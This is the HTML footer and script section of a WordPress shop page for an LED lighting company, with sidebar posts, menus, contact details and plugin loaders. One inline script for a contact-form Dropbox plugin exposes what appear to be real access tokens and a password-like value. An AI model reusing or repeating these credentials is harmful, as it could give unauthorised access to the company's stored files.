										<img width="150" height="150" src="https://www.thinlightusa.com/wp-content/uploads/2024/10/garage-light-1024x538-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Choose the Best Lighting for Your Garage or Workshop?" itemprop="image" decoding="async" srcset="https://www.thinlightusa.com/wp-content/uploads/2024/10/garage-light-1024x538-1-150x150.webp 150w, https://www.thinlightusa.com/wp-content/uploads/2024/10/garage-light-1024x538-1-300x300.webp 300w, https://www.thinlightusa.com/wp-content/uploads/2024/10/garage-light-1024x538-1-100x100.webp 100w, https://www.thinlightusa.com/wp-content/uploads/2024/10/garage-light-1024x538-1-50x50.webp 50w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.thinlightusa.com/how-to-choose-the-best-lighting-for-your-garage-or-workshop/" class="recent-posts-title">How to Choose the Best Lighting for Your Garage or Workshop?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">October 7, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.thinlightusa.com/how-to-choose-the-best-lighting-for-your-garage-or-workshop/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://www.thinlightusa.com/how-led-lighting-can-improve-visibility-reduce-shadows-and-create-a-safe-working-environment-in-robotic-cells/" title="How LED Lighting Can Improve Visibility, Reduce Shadows, and Create a Safe Working Environment in Robotic Cells?" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://www.thinlightusa.com/wp-content/uploads/2024/10/Blog-Banner100-min-1024x538-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How LED Lighting Can Improve Visibility, Reduce Shadows, and Create a Safe Working Environment in Robotic Cells?" itemprop="image" decoding="async" srcset="https://www.thinlightusa.com/wp-content/uploads/2024/10/Blog-Banner100-min-1024x538-1-150x150.webp 150w, https://www.thinlightusa.com/wp-content/uploads/2024/10/Blog-Banner100-min-1024x538-1-300x300.webp 300w, https://www.thinlightusa.com/wp-content/uploads/2024/10/Blog-Banner100-min-1024x538-1-100x100.webp 100w, https://www.thinlightusa.com/wp-content/uploads/2024/10/Blog-Banner100-min-1024x538-1-50x50.webp 50w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.thinlightusa.com/how-led-lighting-can-improve-visibility-reduce-shadows-and-create-a-safe-working-environment-in-robotic-cells/" class="recent-posts-title">How LED Lighting Can Improve Visibility, Reduce Shadows, and Create a Safe Working Environment in Robotic Cells?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 27, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.thinlightusa.com/how-led-lighting-can-improve-visibility-reduce-shadows-and-create-a-safe-working-environment-in-robotic-cells/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_custom_header_logo-3" class="footer-widget widget-oceanwp-custom-header-logo custom-header-logo-widget clr">
				<div class="custom-header-logo clr left">

					

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.thinlightusa.com/" class="custom-logo-link" rel="home"><img width="160" height="54" src="https://www.thinlightusa.com/wp-content/uploads/2024/10/cropped-logo-2.webp" class="custom-logo" alt="LED Light Panels | LED Snap Frames | Snap Frame LED Lights | LED Panel Light | LED Commercial Lighting | LED High Bay Light | Display Lighting" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				</div>

			</div><div id="block-2" class="footer-widget widget_block clr"><p style="color:#fff;">Thinlight Technologies: Your Trusted Partner for Premium LED Solutions. Experience Quality, Reliability, and Exceptional Service for All Your Lighting Requirements.</p><a href="https://www.thinlightusa.com/quote/" class="elementor-button elementor-button-link elementor-size-md rfq-btn">Request a Quote</a></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-3" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><h4 class="widget-title">Quick Links</h4><div class="oceanwp-custom-menu clr ocean_custom_menu-3 left dropdown-click click-link"><ul id="menu-footer-menu" class="dropdown-menu click-menu"><li  id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9052"><a href="https://www.thinlightusa.com/thinlight-technologies/" class="menu-link">ThinLight Technologies</a></li>
<li  id="menu-item-9053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9053"><a href="https://www.thinlightusa.com/about-us/" class="menu-link">About Us</a></li>
<li  id="menu-item-9054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9054"><a href="https://www.thinlightusa.com/contact/" class="menu-link">Contact</a></li>
<li  id="menu-item-9055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9055"><a href="https://www.thinlightusa.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></div>				<script type="text/javascript">
					( function( $ ) {
						$( '.ocean_custom_menu-3.oceanwp-custom-menu.dropdown-click ul.dropdown-menu' ).each( function() {

					        var IconDown 	= '<i class="fa fa-angle-down"></i>',
					        	linkHeight 	= $( this ).find( 'li.menu-item-has-children > a' ).outerHeight(),
					        	target;

					        $( this ).find( 'li.menu-item-has-children > a' ).prepend( '<div class="open-this">'+ IconDown +'</div>' );
					        $( this ).find( 'li.menu-item-has-children > a .open-this' ).css( {
								'line-height' : linkHeight +'px',
							} );

							// Target
							if ( $( this ).parent().hasClass( 'click-link' ) ) {
								target = $( this ).find( 'li.menu-item-has-children > a' );
							} else {
								target = $( this ).find( '.open-this' );
							}

					        target.on( 'click', function() {

								// Target
								if ( $( this ).closest( '.ocean_custom_menu-3.oceanwp-custom-menu.dropdown-click' ).hasClass( 'click-link' ) ) {
									var parent 		= $( this ).parent(),
										IconDown 	= $( this ).find( '.open-this' ).parent().parent(),
										IconUp 		= $( this ).find( '.open-this' ).parent().parent();
								} else {
									var parent 		= $( this ).parent().parent(),
										IconDown 	= $( this ).parent().parent(),
										IconUp 		= $( this ).parent().parent();
								}

					            if ( parent.hasClass( 'opened' ) ) {
					                IconDown.removeClass( 'opened' ).find( '> ul' ).slideUp( 200 );
					            } else {
					                IconUp.addClass( 'opened' ).find( '> ul' ).slideDown( 200 );
					            }

								// Return false
								return false;

					        } );

					    } );
					} )( jQuery );
				</script>
							</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_menu-4" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><h4 class="widget-title">Our Products</h4><div class="oceanwp-custom-menu clr ocean_custom_menu-4 left dropdown-click click-link"><ul id="menu-our-products" class="dropdown-menu click-menu"><li  id="menu-item-13116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13116"><a href="https://www.thinlightusa.com/liteboss/" class="menu-link">LITEBOSS®</a></li>
<li  id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://www.thinlightusa.com/led-backlight-panel/" class="menu-link">LED BackLight Panel</a></li>
<li  id="menu-item-9061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9061"><a href="https://www.thinlightusa.com/j-light-led-light-panel/" class="menu-link">Ultra-Thin LED Back Light Panel</a></li>
<li  id="menu-item-9058" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9058"><a href="https://www.thinlightusa.com/product/led-snap-frame-updt/" class="menu-link">LED Snap Frame</a></li>
<li  id="menu-item-9062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9062"><a href="https://www.thinlightusa.com/digital-printing/" class="menu-link">Digital Printing</a></li>
<li  id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9063"><a href="https://www.thinlightusa.com/led-custom-light/" class="menu-link">LED Custom Light</a></li>
<li  id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://www.thinlightusa.com/inspection-lighting/" class="menu-link">Inspection Lighting</a></li>
</ul></div></div>				<script type="text/javascript">
					( function( $ ) {
						$( '.ocean_custom_menu-4.oceanwp-custom-menu.dropdown-click ul.dropdown-menu' ).each( function() {

					        var IconDown 	= '<i class="fa fa-angle-down"></i>',
					        	linkHeight 	= $( this ).find( 'li.menu-item-has-children > a' ).outerHeight(),
					        	target;

					        $( this ).find( 'li.menu-item-has-children > a' ).prepend( '<div class="open-this">'+ IconDown +'</div>' );
					        $( this ).find( 'li.menu-item-has-children > a .open-this' ).css( {
								'line-height' : linkHeight +'px',
							} );

							// Target
							if ( $( this ).parent().hasClass( 'click-link' ) ) {
								target = $( this ).find( 'li.menu-item-has-children > a' );
							} else {
								target = $( this ).find( '.open-this' );
							}

					        target.on( 'click', function() {

								// Target
								if ( $( this ).closest( '.ocean_custom_menu-4.oceanwp-custom-menu.dropdown-click' ).hasClass( 'click-link' ) ) {
									var parent 		= $( this ).parent(),
										IconDown 	= $( this ).find( '.open-this' ).parent().parent(),
										IconUp 		= $( this ).find( '.open-this' ).parent().parent();
								} else {
									var parent 		= $( this ).parent().parent(),
										IconDown 	= $( this ).parent().parent(),
										IconUp 		= $( this ).parent().parent();
								}

					            if ( parent.hasClass( 'opened' ) ) {
					                IconDown.removeClass( 'opened' ).find( '> ul' ).slideUp( 200 );
					            } else {
					                IconUp.addClass( 'opened' ).find( '> ul' ).slideDown( 200 );
					            }

								// Return false
								return false;

					        } );

					    } );
					} )( jQuery );
				</script>
							</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-2" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><h4 class="widget-title">Get In Touch</h4>
<p class="ct_location"><i class="fa fa-map-marker"></i> <span class="oceanwp-contact-text" style="color: #fff;">20777 Kensington Blvd, Lakeville, MN 55044, United States</span></p>
<p class="ct_phone"> <i class=" icon-phone" aria-hidden="true" role="img"></i>&nbsp; <a href="tel:8556221972" onclick="gtag('event', 'Click', {'event_category': 'Call Click','event_label': ' +1 (855) 622-1972'})"><span class="oceanwp-contact-text">+1 (855) 622-1972</span></a></p>
<p class="ct_call"> <i class=" icon-screen-smartphone" aria-hidden="true" role="img"></i>&nbsp; <a href="tel:9522309989" onclick="gtag('event', 'Click', {'event_category': 'Call Click','event_label': ' +1 (952) 230-9989'})"><span class="oceanwp-contact-text">+1 (952) 230-9989 &lrm;</span></a></p>
<p class="ct_call"> <i class=" icon-screen-smartphone" aria-hidden="true" role="img"></i>&nbsp; <a href="tel:952236-5463"><span class="oceanwp-contact-text">+1 (952) 236-5463 &lrm;</span></a></p>
<p class="ct_mail"> <i class=" icon-envelope" aria-hidden="true" role="img"></i>&nbsp; 
<a href="mailto:Kim.Aronson@ThinLightUSA.com" onclick="gtag('event', 'Email Id Click', { event_category: 'Email', event_label: 'Email Id Contact-Us Page' })">Kim.Aronson@ThinLightUSA.com</a>
</p></div></div><div id="ocean_social-2" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-twitter"><a href="https://twitter.com/ThinlightC50288" aria-label="X"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/ThinlightTechnologies" aria-label="Facebook"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/thinlight_technologies_corp/" aria-label="Instagram"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/thinlight-technologies-corp/" aria-label="LinkedIn"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/@ThinLightTechnologies" aria-label="Youtube"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
		
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© ThinLight Technologies Corporation			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script>
  jQuery(document).ready(function($){
        if ( $('body').hasClass('single-product') ) {
            setTimeout(function(){
                $('.comment-form-rating .stars a').attr('rel', 'nofollow');
            }, 1000); // 1 second delay
        }
    });
        </script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=7825682984203426&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.thinlightusa.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.thinlightusa.com/wp-content/plugins/cf7-dropbox/js/dropbox-sdk.min.js" id="wpcf7-dropbox-min-script-js"></script>
<script id="wpcf7-dropbox-script-js-extra">
var wpcf7_dropbox_forms = {"4315":{"access_token":"","file_input":"","folder":""},"2603":{"access_token":"TL2018!sell100","file_input":"","folder":""},"2513":{"access_token":"TL2018!sell100","file_input":"","folder":""},"2392":{"access_token":"gIOZUr1cbGAAAAAAAAAAIFX2fomkWoXral-IsYW31eBQfMWfCnjBYUlNKG38Vf7Y","file_input":"file-648","folder":"Box"},"2385":{"access_token":"vj2ar3kg8jrbi20","file_input":"file-648","folder":""}};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/cf7-dropbox/js/wpcf7-dropbox-script.js" id="wpcf7-dropbox-script-js"></script>
<script src="https://www.thinlightusa.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.thinlightusa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thinlightusa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.thinlightusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.4" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.4" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"21fa9ea506","ajax_url":"https:\/\/www.thinlightusa.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.thinlightusa.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="wpb-wl-fancybox-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce-lightbox/assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.thinlightusa.com\/wp-json\/","nonce":"15ff000097","versionString":"wp\/v2\/"};
</script>
<script src="https://www.thinlightusa.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script src="https://www.thinlightusa.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script src="https://www.thinlightusa.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.thinlightusa.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "15ff000097" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.thinlightusa.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.thinlightusa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.thinlightusa.com\/cart\/","is_cart":""};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762887556" id="woo-variation-swatches-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/www.thinlightusa.com\/wp-admin\/admin-ajax.php","ajaxNonce":"5a7fc97678","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script id="woobt-frontend-js-extra">
var woobt_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"4e18771308","change_image":"yes","change_price":"yes","price_selector":"","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=7.7.5" id="woobt-frontend-js"></script>
<script src="https://www.thinlightusa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3b6f2317d7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.thinlightusa.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.thinlightusa.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"e228e617a3"};
</script>
<script src="https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script>
